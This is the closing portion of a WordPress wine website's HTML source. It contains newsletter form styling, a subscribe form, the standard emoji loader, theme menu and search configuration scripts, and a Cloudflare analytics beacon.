                    border-style: solid;
                    border-color: #e1e1e1;
                
					font-family:Montserrat !important;font-size:14px !important;line-height:2.6 !important;font-weight:600 !important;
				}.tdi_67 button .tdn-btn-icon{
                    top: -1px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67 input[type=email],
				.tdi_67 button{
					font-family:Montserrat !important;font-size:13px !important;line-height:2.4 !important;font-weight:600 !important;
				}.tdi_67 button{
					font-family:Montserrat !important;font-size:13px !important;line-height:2.4 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67 input[type=email],
				.tdi_67 button{
					font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;font-weight:600 !important;
				}.tdi_67 button{
					font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_67 input[type=email],
				.tdi_67 button{
					font-family:Montserrat !important;font-size:13px !important;line-height:2.4 !important;font-weight:600 !important;
				}.tdi_67 button{
					font-family:Montserrat !important;font-size:13px !important;line-height:2.4 !important;font-weight:600 !important;
				}
}
</style><div class="tds-newsletter tds-newsletter1 tdi_67 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="list-manage.com/subscribe" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Your email address"></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div></form></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.2 (rara)
        Deploy mode: deploy
        
        uid: 697e295d8f471
    -->

    <script type="text/javascript" src="https://www.ihavewine.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.ihavewine.com/wp-content/plugins/td-subscription/assets/js/frontend/tdsLeads.js?ver=18da952bde8fab1875ba66b9c5072e53" id="tdsLeads-js"></script>
<script type="text/javascript" src="https://www.ihavewine.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.ihavewine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.ihavewine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ihavewine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ihavewine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_26';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_26');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_32';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsImxhbmRzY2FwZSI6IjE4cHggMCAwIiwicG9ydHJhaXQiOiIxNnB4IDAgMCJ9","art_title":"0","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","icon_color":"#685648","tdicon":"td-icon-magnifier-big-fill-space","icon_size":"eyJhbGwiOjE4LCJsYW5kc2NhcGUiOiIxNiIsInBvcnRyYWl0IjoiMTUifQ==","tdc_css":"[base64]","show_form":"yes","form_border":"1","form_border_color":"#f1e8d7","form_shadow_shadow_size":"0","form_offset":"eyJhbGwiOiIzNSIsImxhbmRzY2FwZSI6IjI2IiwicG9ydHJhaXQiOiIyMSJ9","arrow_color":"rgba(241,232,215,0)","results_msg_border":"0 1px 1px","results_border":"0 1px","results_border_color":"#f1e8d7","results_msg_border_color":"#f1e8d7","form_width":"eyJhbGwiOiI1ODAiLCJsYW5kc2NhcGUiOiI1MjAiLCJwb3J0cmFpdCI6IjUwMCJ9","f_input_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_input_font_line_height":"eyJhbGwiOiIyLjkiLCJsYW5kc2NhcGUiOiIyLjciLCJwb3J0cmFpdCI6IjIuNiJ9","f_placeholder_font_line_height":"eyJhbGwiOiIyLjkiLCJsYW5kc2NhcGUiOiIyLjciLCJwb3J0cmFpdCI6IjIuNiJ9","f_input_font_family":"394","f_btn_font_line_height":"eyJhbGwiOiIyLjkiLCJsYW5kc2NhcGUiOiIyLjciLCJwb3J0cmFpdCI6IjIuNiJ9","f_btn_font_family":"394","f_input_font_weight":"600","f_placeholder_font_weight":"600","f_btn_font_weight":"600","input_border":"2","btn_border":"2","btn_border_color":"#685648","btn_bg":"rgba(0,0,0,0)","input_border_color":"#685648","btn_color":"#685648","btn_color_h":"#dc8f01","btn_border_color_h":"#dc8f01","btn_padding":"eyJhbGwiOiIwIDIwcHggMXB4IiwibGFuZHNjYXBlIjoiMCAxNXB4IDFweCIsInBvcnRyYWl0IjoiMCAxM3B4IDFweCJ9","form_padding":"eyJhbGwiOiIzM3B4IDQwcHgiLCJsYW5kc2NhcGUiOiIyM3B4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTRweCJ9","results_padding":"eyJhbGwiOiIzM3B4IDQwcHggMTVweCIsImxhbmRzY2FwZSI6IjIzcHggMjBweCAxNXB4IiwicG9ydHJhaXQiOiIyMHB4IDE0cHggNXB4In0=","input_padding":"eyJhbGwiOiIwIDIwcHggMXB4IiwibGFuZHNjYXBlIjoiMCAxNXB4IDFweCIsInBvcnRyYWl0IjoiMCAxM3B4IDFweCJ9","modules_on_row":"33.33333333%","results_limit":"6","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_family":"721","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNSJ9","modules_category":"image","meta_info_horiz":"content-horiz-center","modules_category_margin":"eyJhbGwiOiIwIDAgLThweCIsImxhbmRzY2FwZSI6IjAgMCAtN3B4IiwicG9ydHJhaXQiOiIwIDAgLTdweCJ9","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IDJweCIsImxhbmRzY2FwZSI6IjNweCA1cHgiLCJwb3J0cmFpdCI6IjNweCA1cHgifQ==","f_cat_font_family":"394","f_cat_font_size":"eyJsYW5kc2NhcGUiOiI5IiwicG9ydHJhaXQiOiI5In0=","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","cat_bg":"#dc8f01","cat_txt":"#ffffff","title_txt_hover":"#dc8f01","f_results_msg_font_family":"394","f_results_msg_font_size":"11","f_results_msg_font_style":"normal","results_msg_padding":"eyJhbGwiOiIwIDAgMjVweCIsImxhbmRzY2FwZSI6IjAgMCAxNXB4IiwicG9ydHJhaXQiOiI1cHggMCAxMHB4In0=","results_msg_color":"#685648","results_msg_color_h":"#dc8f01","f_btn_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_placeholder_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","btn_bg_h":"rgba(0,0,0,0)","block_type":"tdb_header_search","disable_live_search":"","separator":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_radius":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_32');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"479070890ced43979f9f2872e6ba0b78","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>